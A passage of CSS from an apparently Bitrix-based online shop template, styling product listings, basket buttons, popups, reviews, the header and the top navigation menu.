}

.view_all_colors:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 33px;
    height: 28px;
    background: url('/bitrix/templates/main/images/colors.png') no-repeat;
}

.b-prod__basket {
    margin-bottom: 15px
}

.b-prod__basket .basket_btn{
    width: 135px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
}

.basket_btn {
    background: #b63fa7;
    background: -moz-linear-gradient(top, #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a));
    background: -webkit-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -o-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -ms-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: linear-gradient(to bottom, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 );
    font-family: Tahoma, sans-serif;
    color: #fff;
    text-shadow: 0 0 0 #fff;
    font-size: 16px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    height: 40px;
    width: 100%;
    position: relative;
    padding-left: 35px;
}

.basket_btn.in--basket {
    background: #d9dd00 !important;
    background: -moz-linear-gradient(top,#d9dd00 0,#9ab204 100%) !important;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#d9dd00),color-stop(100%,#9ab204)) !important;
    background: -webkit-linear-gradient(top,#d9dd00 0,#9ab204 100%) !important;
    background: -o-linear-gradient(top,#d9dd00 0,#9ab204 100%) !important;
    background: -ms-linear-gradient(top,#d9dd00 0,#9ab204 100%) !important;
    background: linear-gradient(to bottom,#d9dd00 0,#9ab204 100%) !important;
}

.violet_btn {
    background: #b63fa7;
    background: -moz-linear-gradient(top, #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a));
    background: -webkit-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -o-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -ms-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: linear-gradient(to bottom, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 );
    font-family: Tahoma, sans-serif;
    color: #fff;
    text-shadow: 0 0 0 #fff;
    font-size: 16px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    height: 40px;
    width: 100%;
    position: relative;
}

.violet_btn:hover,
.violet_btn:active,
.violet_btn:focus,
.basket_btn:hover,
.basket_btn:active,
.basket_btn:focus {
    color: #fff;
    background: #b63fa7;
    background: -moz-linear-gradient(top, #b63fa7 0%, #c352ba 4%, #c25cbf 8%, #c55cb9 12%, #c258ba 15%, #bd54b3 27%, #9d3395 77%, #9d3194 81%, #9d2e8d 85%, #952f92 88%, #982a8b 92%, #952a88 96%, #95278a 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b63fa7), color-stop(4%,#c352ba), color-stop(8%,#c25cbf), color-stop(12%,#c55cb9), color-stop(15%,#c258ba), color-stop(27%,#bd54b3), color-stop(77%,#9d3395), color-stop(81%,#9d3194), color-stop(85%,#9d2e8d), color-stop(88%,#952f92), color-stop(92%,#982a8b), color-stop(96%,#952a88), color-stop(100%,#95278a));
    background: -webkit-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -o-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: -ms-linear-gradient(top, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    background: linear-gradient(to bottom, #b63fa7 0%,#c352ba 4%,#c25cbf 8%,#c55cb9 12%,#c258ba 15%,#bd54b3 27%,#9d3395 77%,#9d3194 81%,#9d2e8d 85%,#952f92 88%,#982a8b 92%,#952a88 96%,#95278a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b63fa7', endColorstr='#95278a',GradientType=0 );
}

.basket_btn i {
    background: url(/bitrix/templates/main/images/det_basket_ico.png) top left no-repeat;
    width: 22px;
    height: 21px;
    display: inline-block;
    position: absolute;
    left: 12px;
    top: 8px;
}

.one_click_link {
    color: #cc2020;
    border-bottom: 1px dotted #cc2020;
    cursor: pointer;
    font-size: 1.2em;
}

.one_click_link:hover {
    border-bottom-color: transparent;
}

.b-prod__promotion {
    background: #f2f2f2;
    text-align: center;
    border-radius: 0 0 3px 3px;
}

.b-prod__promotion .b-prod__promotion-head {
    border-radius: 3px 3px 0 0;
}

.b-prod__promotion-head {
    font-size: 18px;
    color: #181818;
    padding:15px  12px;
    font-weight: 700;
    background: #fff66a;
    text-align: center;
    border-radius: 3px;
}

.b-prod__promotion-body {
    padding: 10px 20px 15px;
}

.b-prod__promotion-body p {
    margin-bottom: 15px
}

.b-prod__promotion__item {
    display: inline-block;
    vertical-align: middle;
    width: 70px;
    height: 70px;
    cursor: pointer;
    text-align: center;
    border: 1px solid #dcdcdc;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
}


.b-delivery__info {
    padding: 10px 0 15px;
    margin: 15px 0;
    color: #626262;
    font-size: 11px;
    border-top: 1px solid #e2e2e2;
    border-bottom: 1px solid #e2e2e2;
}

.b-sect__label {
    font-size: 12px;
    margin-bottom: 8px;
}

.b-sect__label.red {
    color: #e86764;
    font-size: 14px;
}

img.delivery-car {
    float: left;
    margin-left: 10px;
    margin-right: 15px;
}


.delivery_phone {
    font-size: 12px;
}

.delivery_phone_bg {
    padding-left: 32px;
    text-align: left;
    background-image: url(/bitrix/templates/main/images/phone.png);
    background-position: 2px center;
    background-repeat: no-repeat;
    font-size: 11px;
    white-space: nowrap;
}

.delivery_car_bg {
    padding-left: 40px;
    text-align: left;
    background-image: url(/bitrix/templates/main/images/car.png);
    background-position: 5px center;
    background-repeat: no-repeat;
    font-size: 11px;
}

.delivery_text {
    margin: 8px 0;
}

.b-select {
    border: 1px solid #a5a5a5;
    padding: 6px 30px 7px 10px;
    color: #696969;
    font-size: 13px;
    white-space: nowrap;
    overflow: hidden;
    cursor: pointer;
    border-radius: 0;
}

.b-tab__nav {
    width: 100%;
    border-bottom: 4px solid #a8cb0f;
}

.b-tab__nav:after {
    content: "";
    display: block;
    clear: both;
}

.b-tab__nav-item {
    float: left;
    width: 146px;
    padding: 0 1px 0;
}

.b-tab__nav-item:first-child {
    padding-left: 0;
}

.b-tab__nav-item:last-child {
    padding-right: 0;
}

.b-tab__nav-item.is-active {
    margin-top: -4px;
}

.b-tab__nav-item a {
    color: #000 !important;
}

.highslide-credits {
    display: none !important
}

.b-tab__nav-item.is-active .b-tab__nav-link {
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#c3e421+0,a9cc0f+100 */
    background: #c3e421; /* Old browsers */
    background: -moz-linear-gradient(top,  #c3e421 0%, #a9cc0f 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  #c3e421 0%,#a9cc0f 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  #c3e421 0%,#a9cc0f 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c3e421', endColorstr='#a9cc0f',GradientType=0 ); /* IE6-9 */
    border-color: transparent;
    font-weight: 700;
    padding-top: 21px;
}

.b-tab__nav-link {
    display: block;
    padding: 17px 15px 15px;
    text-transform: uppercase;
    font-size: 12px;
    color: #050505;
    border: 1px solid #c6c6c6;
    border-bottom: none;
    text-align: center;
    text-decoration: none !important;
    border-radius: 7px 7px 0 0;
}

.b-tab__content > div {
    display: none;
}

.b-tab__content > div:first-child {
    display: block
}

.b-prod__list-item {
    display: table;
    width: 100%;
    padding: 35px 0;
    border-bottom: 1px solid #c6c6c6;
}

.b-prod__list-item.not-available {
    opacity: 0.4
}
.not-available {
    opacity: 0.4
}

.b-prod__list-item > div {
    display: table-cell;
    vertical-align: middle;
}

.b-prod__list-cover {
    width: 120px;
    height: 120px;
    position: relative;
    display: table-cell;
    vertical-align: middle;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
    border: 1px solid #c6c6c6;
}

.b-prod__list-cover.highslide:before {
    content: "";
    position: absolute;
    bottom: 5px;
    right: 5px;
    width: 23px;
    height: 23px;
    background: url(/bitrix/templates/main/images/zoom_icon.png) no-repeat;
}

.b-prod__list-info {
    width: 280px;
    padding: 5px 40px 5px 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}

.b-prod__list-info p {
    padding: 0;
    margin: 0 0 5px;
    font-size: 12px;
    color: #343434;
}

.b-prod__list-info .b-price__line b {
    margin-left: 0;
}

.b-prod__list-title {
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 5px;
}

.b-prod__list-title a {
    color: #242424;
    text-decoration: none;
}

.b-prod__list-status {
    width: 80px;
    position: absolute;
    left: -72px;
    display: block !important
}

.b-prod__list-button {
    width: 140px;
    padding-left: 10px;
    text-align: center;
    position: relative;
}

.b-prod__list-button .basket_btn {
    margin-right: 0;
    margin-bottom: 10px;
}

.b-tab__text {
    padding-top: 10px;
}

.b-similar {
    margin: 10px 0;
}

.b-similar__body {
    padding: 5px 15px;
}

.b-prod__grid {
    margin-right: -10px;
}

.b-prod__grid .b-prod__tile {
    display: inline-block;
    vertical-align: top;
    margin: 0 10px 5px 0;
}


.b-prod__tile {
    width: 120px;
    display: block;
    text-decoration: none !important;
}

.hidden-prod {
    display: none
}

.b-prod__tile-cover {
    width: 120px;
    height: 120px;
    border: 1px solid #e5e5e5;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
    margin: 0 0 5px;
}

.b-prod__tile-title {
    color: #626262;
    font-size: 12px;
}

.b-prod__tile-price {
    font-size: 11px;
    color: #e86764;
}
.main-user-consent-request a
{
    font-size: 11px;
    line-height: 10px;
}
.b-sale-popup {
    width: 280px;
    height: 460px;
    padding: 10px 20px 20px;
    font-size: 12px;
    background: #faf7f5;
    border: 1px solid #c49f85;
    border-radius: 5px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.b-oneclick-popup {
    width: 290px;
    height: 275px;
    padding: 10px 20px 20px;
    font-size: 12px;
    background: #faf7f5;
    border: 1px solid #c49f85;
    border-radius: 5px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.b-credit-popup {
    width: 339px;
    height: 155px;

    font-size: 12px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.b-popup-def {
    width: 610px;
    height: 280px;
    padding: 10px 20px 20px;
    font-size: 12px;
    background: #ffffff;
    border: 1px solid #c49f85;
    border-radius: 5px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    box-sizing: border-box;
}

.b-oneclick-popup p {
    color: #686868;
}

.b-oneclick-popup form {
    margin: 10px 0 0;
}

.b-oneclick-popup .btn {
    width: 180px;
}

.b-popup-box {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.5);
    z-index: 10;
    display: none;
}

.b-popup-gift {
    padding: 30px 30px 30px 290px;
    position: relative;
}

.b-popup-gift p {
    padding: 0;
    color: #656565;
    font-size: 13px;
}

.b-popup-gift__img {
    width: 245px;
    position: absolute;
    left: 10px;
    top: 20px;
}

.b-popup-gift__img img {
    max-width: 100%;
}

div.item_detail div.item_big_picture {
    min-height: 50px !important;
}

.b-popup-gift__label {
    font-size: 22px;
    font-weight: 700;
    color: #e86764;
    margin-bottom: 12px;
}

.b-popup-gift__title {
    font-size: 18px;
    color: #242424;
    margin-bottom: 5px;
}

.b-popup-gift a {
    text-decoration: none;
    color: #242424;
}

.b-popup-gift__price {
    color: #44423e;
    padding: 20px 0;
}

.b-popup-gift__price .b-old-price {
    margin: 0 10px;
}

.promo-carousel {
    position: relative;
}

.button__prev {
    background: transparent !important;
    width: 10px;
    height: 10px;
    position: absolute;
    left: -12px;
    top: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer;
    border-left: 2px solid #3b3b3b;
    border-bottom: 2px solid #3b3b3b;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.button__next {
    background: transparent !important;
    width: 10px;
    height: 10px;
    position: absolute;
    right: -12px;
    top: 0;
    bottom: 0;
    margin: auto;
    cursor: pointer;
    border-right: 2px solid #3b3b3b;
    border-top: 2px solid #3b3b3b;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.button__prev.swiper-button-disabled,
.button__next.swiper-button-disabled {
	display: none;
}


.b-cart {
    width: 120px;
    margin-left: -40px;
    margin-top: 25px;
    padding-right: 70px;
    padding-top: 7px;
    position: relative;
    text-transform: uppercase;
    font-weight: 700;
    text-align: right;
    display: block;
    text-decoration: none !important;
}


.b-cart:before {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    width: 60px;
    height: 60px;
    background: url('/bitrix/templates/main/images/cart.png');
    background-size: 100%;
}

.b-cart__text {
    color: #8d246c;
}

.b-cart__price {
    color: red;
}

.b-cart__counter {
    width: 15px;
    height: 15px;
    text-align: center;
    color: #fff;
    font-weight: 400;
    font-size: 11px;
    line-height: 15px;
    background: red;
    border: 2px solid #fff;
    position: absolute;
    right: 48px;
    top: 17px;
    border-radius: 50%
}

/*
 * Reviews
 */

.b-reviews {
    padding-top: 10px;
}

.b-review__item {
    border: 1px solid #e3e3e3;
    padding: 20px;
    font-size: 15px;
    line-height: 1.5;
    margin: 0 0 20px;
    box-sizing: border-box;
} 

.b-review__item p {
    margin: 0;
    line-height: 1.5;
}

.b-review__item p + p {
    margin-top: 5px;
}

.claret-clr {
    color: #9c3992;
}

.b-review__rating {
    margin: 20px 0;
}

.b-rating__stars {
    float: left;
    margin-right: 5px;
}

.b-rating__stars:after {
    content: "";
    display: block;
    clear: both;
}

.b-rating__star {
    width: 24px;
    height: 22px;
    float: left;
    margin: 0 2px 0 0;
    background: url('/bitrix/templates/main/images/star.png') no-repeat;
    background-size: 100%;
}

.b-rating__label {
    position: relative;
    top: 1px;
}

.b-review__link {
    text-align: right;
    margin-bottom: 30px;
}

.b-review__link a {
    color: #000;
    text-decoration: none !important;
    font-size: 15px;
}

.yandexIcon {
    width: 191px;
    height: 50px;
    background: url('/bitrix/templates/main/images/yandexIcon.png') no-repeat;
    display: inline-block;
    vertical-align: middle;
    margin-left: 5px;
}
/* End */


/* Start:/bitrix/templates/main/template_styles.css?176128930459457*/
.sale_locations_fixed {
    margin-top: 10px;
}
/* ==========================================================================
   Bitrix CP panel styles
   ========================================================================== */
.bxedmainframe table.bxgroupblock0 td.datacell0 table.bxgroupblock1 td.iconcell1 {
    width: 25% !important;
}
.bxedmainframe table.bxgroupblock0 td.datacell0 table.bxgroupblock1 td.pluscell1 {
    width: 10% !important;
}
.bx-core-adm-dialog-content-wrap-inner label {
    display: inline-block !important;
    margin-left: 5px;
}

.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
    width: 1032px !important;
}
/* ==========================================================================
   Main styles
   ========================================================================== */
html {
    background: url("/bitrix/templates/main/images/bottomback.jpg") bottom left repeat-x;
}
body {
    background: url("/bitrix/templates/main/images/backall_new.jpg") repeat-x top left;
}
div.container {
    position: relative;
}
div.container div.row {
    margin-left: 0;
    margin-right: 0;
}
@media (min-width: 1200px) {
    .container {
        -webkit-box-sizing: content-box !important;
        -moz-box-sizing: content-box !important;;
        box-sizing: content-box !important;
    }

}
h1 {
    color: #9FBF02;
    font-size: 18px;
    margin: 0 0 0 0;
    padding: 0 0 0 0;
    font-weight: normal;
}
div.item_detail div.item_info_block.notitemname h1 {
	color: #C5C5C5;
}
.h1title, .lline {
    color: #9FBF02;
    font-size: 12px;
    margin: 0 0 20px 0;
    padding: 0 0 0 0;
    font-weight: normal;
}
.lline A {
    color: #8F1184;
    font-size: 12px;
    margin: 0 0 0 0;
    padding: 0 0 0 0;
    font-weight: normal;
    text-decoration: underline;
}
.center_column_block a{
/*    text-decoration: underline !important;*/
}
.move_up {
    position: fixed;
    bottom: 50px;
    left: 30px;
    width: 122px;
    height: 35px;
    background: #bb70b4;
    color: #fff;
    font-size: 18px;
    font-family: Arial, sans-serif;
    text-shadow: 0 0 0 rgba(255, 255, 255, 0.75);
    letter-spacing: 0.05em;
    font-weight: normal;
    display: none;
}
.move_up:hover {
    background: #bb70b4;
    color: #fff;
}
.move_up i.icon-arrow-up {
    margin-left: 2px;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
    background-image: url('/bitrix/templates/main/images/fancybox/fancybox_sprite.png');
}

#fancybox-loading {
    position: fixed;
    top: 50%;
    left: 50%;
    margin-top: -22px;
    margin-left: -22px;
    background-position: 0 -108px;
    opacity: 0.8;
    cursor: pointer;
    z-index: 8060;
}

#fancybox-loading div {
    width: 44px;
    height: 44px;
    background: url('/bitrix/templates/main/images/fancybox/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
    position: absolute;
    top: -18px;
    right: -18px;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 8040;
}

h3 {
	color: #8F1184;
	font-size: 14px;
	margin: 10px 0 0 0;
	padding: 0;
	font-weight: normal;
}

.clear {
    clear: both;
}


/* ==========================================================================
   Header
   ========================================================================== */
.top_block {
	background: url("/bitrix/templates/main/images/topblockback.png") 137px top no-repeat;
	overflow: hidden;
	
}
.top_block div.slogan {
    font-size: 11px;
    font-family: Tahoma, sans-serif;
	margin-top: -34px;
	padding-left: 102px;
	padding-bottom: 13px;
	}
.top_block  div.header_phone_1, .top_block div.header_phone_2 {
    font-family: Tahoma, sans-serif;
    font-size: 22px;
    color: #fff;
    line-height: 1;
    margin-top: 8px;
	text-align: center;
}	
.top_block  div.header_phone_1 span, .top_block  div.header_phone_2 span  {
    font-family: Tahoma, sans-serif;
    font-size: 10px;
    color: #fff;
    line-height: 17px;
}	
.top_block div.header_phone_2 {
padding-left: 17px;
}
.top_block .header_schedule {
    color: #fff;
    font-size: 12px;
}
.top_block .header_delivery {
color: #000;
font-size: 12px;
}
.top_block .header_delivery a {
    color: #932789;
    font-weight: bold;
    font-size: 12px;
    text-decoration: underline;
}
div.header_schedule strong {
font-size: 14px;
}
/*new_end*/   
div.top_logo {
    position: absolute;
    top: 4px;
    left: 0;
    margin-left: 0 !important;
    z-index: 1;
}
div.top_block_contacts {
    background: url("/bitrix/templates/main/images/topblockback.gif") top left no-repeat;
    height: 101px;
    z-index: 2;
    margin-left: 135px !important;
    min-width: 770px;
}
.row div.slogan {
    font-size: 11px;
    font-family: Tahoma, sans-serif;
    position: absolute;
    bottom: 14px;
    left: 70px;
}
.row .row div.header_phone_1, .row  .row div.header_phone_2 {
    font-family: Tahoma, sans-serif;
    font-size: 24px;
    color: #fff;
    margin-top: 8px;
}
.row .row div.header_phone_1 {
    white-space: nowrap;
    margin-left: 220px !important;
}
.row .row div.header_phone_2 {
    margin-left: 40px !important;
}
div.header_phone_1_sub, div.header_phone_2_sub {
    font-family: Tahoma, sans-serif;
    font-size: 10px;
    color: #fff;
    line-height: 17px;
}
div.header_phone_1_sub {
    margin-left: 242px !important;
}
div.header_phone_2_sub {
    margin-left: 55px !important;
}
.row .row div.header_schedule {
    color: #fff;
    font-size: 12px;
    margin-left: 205px !important;
    margin-top: 2px;
}
.row .row div.header_schedule strong {
    font-size: 14px;
}
.row .row div.header_delivery {
    margin-left: 235px !important;
    margin-top: 7px;
    color: #000;
    font-size: 12px;
}
.row  .row div.header_delivery a {
    color: #932789;
    font-weight: bold;
    font-size: 12px;
    text-decoration: underline;
}
div.header_right_container {
    margin-left: 800px;
    position: absolute;
    top: 3px;
}
div.free_call {
    background: url("/bitrix/templates/main/images/blocklink.gif") top left no-repeat;
    width: 172px;
    height: 42px;
    text-align: center;
}
div.free_call a {
    font-size: 14px;
    font-family: Tahoma, sans-serif;
    color: #932789;
    text-decoration: none;
    margin: 4px 0px 0px 35px;
    line-height: 15px;
    display: block;
}
div.free_call a:hover {
    text-decoration: none;
}
div.all_payments {
    text-align: center;
}
div.all_payments a {
    color: #8F1084;
    text-decoration: underline;
    font-size: 12px;
}
div.header_payments_block ul {
    margin-top: 9px !important;
}
div.header_payments_block ul li {
    padding: 0;
}


/* ==========================================================================
   Top menu
   ========================================================================== */
div.top_menu {
    margin-top: 12px;
    margin-bottom: 0px;
    height: 39px;
}
div.top_menu_inner {
    background: #fefefc; /* Old browsers */
    background: -moz-linear-gradient(top,  #fefefc 0%, #fefefc 0%, #e6f1c6 0%, #c0db56 0%, #bedb35 0%, #bddf26 13%, #c1e426 18%, #c3e421 24%, #bde11b 37%, #b7dc1a 42%, #b3d617 53%, #a3c70b 71%, #9fc30b 79%, #9abd07 84%, #99bd03 87%, #9dbf11 100%, #acc73c 100%, #e4edc2 100%, #fefffd 100%, #feffff 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fefefc), color-stop(0%,#fefefc), color-stop(0%,#e6f1c6), color-stop(0%,#c0db56), color-stop(0%,#bedb35), color-stop(13%,#bddf26), color-stop(18%,#c1e426), color-stop(24%,#c3e421), color-stop(37%,#bde11b), color-stop(42%,#b7dc1a), color-stop(53%,#b3d617), color-stop(71%,#a3c70b), color-stop(79%,#9fc30b), color-stop(84%,#9abd07), color-stop(87%,#99bd03), color-stop(100%,#9dbf11), color-stop(100%,#acc73c), color-stop(100%,#e4edc2), color-stop(100%,#fefffd), color-stop(100%,#feffff)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #fefefc 0%,#fefefc 0%,#e6f1c6 0%,#c0db56 0%,#bedb35 0%,#bddf26 13%,#c1e426 18%,#c3e421 24%,#bde11b 37%,#b7dc1a 42%,#b3d617 53%,#a3c70b 71%,#9fc30b 79%,#9abd07 84%,#99bd03 87%,#9dbf11 100%,#acc73c 100%,#e4edc2 100%,#fefffd 100%,#feffff 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #fefefc 0%,#fefefc 0%,#e6f1c6 50%,#c0db56 0%,#bedb35 0%,#bddf26 13%,#c1e426 18%,#c3e421 24%,#bde11b 37%,#b7dc1a 42%,#b3d617 53%,#a3c70b 71%,#9fc30b 79%,#9abd07 84%,#99bd03 87%,#9dbf11 100%,#acc73c 100%,#e4edc2 100%,#fefffd 100%,#feffff 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #fefefc 0%,#fefefc 0%,#e6f1c6 0%,#c0db56 0%,#bedb35 5%,#bddf26 13%,#c1e426 18%,#c3e421 24%,#bde11b 37%,#b7dc1a 42%,#b3d617 53%,#a3c70b 71%,#9fc30b 79%,#9abd07 84%,#99bd03 87%,#9dbf11 100%,#acc73c 100%,#e4edc2 100%,#fefffd 100%,#feffff 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #fefefc 0%,#fefefc 0%,#e6f1c6 0%,#c0db56 0%,#bedb35 0%,#bddf26 13%,#c1e426 18%,#c3e421 24%,#bde11b 37%,#b7dc1a 42%,#b3d617 53%,#a3c70b 71%,#9fc30b 79%,#9abd07 84%,#99bd03 87%,#9dbf11 100%,#acc73c 100%,#e4edc2 100%,#fefffd 100%,#feffff 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fefefc', endColorstr='#feffff',GradientType=0 ); /* IE6-9 */
    border: 1px solid #9dbd00;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    padding: 0 4px;
}
.top_menu .nav>li> a {
    color: #050505;
    text-decoration: none;
    font-size: 14px;
    font-family: Tahoma, sans-serif;
    padding: 10px 10px 10px;
    text-shadow: 0 0px 0 #fff;
}
.top_menu .nav>.active>a, .top_menu .nav>.active>a:hover, .top_menu .nav>.active>a:focus {
    background: #5b8f00; /* Old browsers */
    background: -moz-linear-gradient(top,  #5b8f00 0%, #7aa704 4%, #90b601 8%, #9fbf06 13%, #a1c106 21%, #a4c10d 29%, #aecc1f 58%, #b8d52f 92%, #b2cf29 96%, #bfe504 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5b8f00), color-stop(4%,#7aa704), color-stop(8%,#90b601), color-stop(13%,#9fbf06), color-stop(21%,#a1c106), color-stop(29%,#a4c10d), color-stop(58%,#aecc1f), color-stop(92%,#b8d52f), color-stop(96%,#b2cf29), color-stop(100%,#bfe504)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #5b8f00 0%,#7aa704 4%,#90b601 8%,#9fbf06 13%,#a1c106 21%,#a4c10d 29%,#aecc1f 58%,#b8d52f 92%,#b2cf29 96%,#bfe504 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #5b8f00 0%,#7aa704 4%,#90b601 8%,#9fbf06 13%,#a1c106 21%,#a4c10d 29%,#aecc1f 58%,#b8d52f 92%,#b2cf29 96%,#bfe504 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #5b8f00 0%,#7aa704 4%,#90b601 8%,#9fbf06 13%,#a1c106 21%,#a4c10d 29%,#aecc1f 58%,#b8d52f 92%,#b2cf29 96%,#bfe504 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #5b8f00 0%,#7aa704 4%,#90b601 8%,#9fbf06 13%,#a1c106 21%,#a4c10d 29%,#aecc1f 58%,#b8d52f 92%,#b2cf29 96%,#bfe504 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5b8f00', endColorstr='#bfe504',GradientType=0 ); /* IE6-9 */
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    font-size: 14px;
    font-family: Tahoma, sans-serif;
    line-height: 8px;
    margin-top: 6px;
}
.top_menu .menu_splitter {
    background: url("/bitrix/templates/main/images/mainmenusplit.jpg") top center no-repeat;
    width: 8px;
    height: 39px;
}
form.navbar-search {
    margin-top: 3px;
    margin-right: 3px;
    /*position: relative;*/
}
form.navbar-search .search_input {
    width: 204px;
    font-size: 12px;
    color: #5D5D5D;
    height: 33px;
    padding: 0 80px 0 11px;
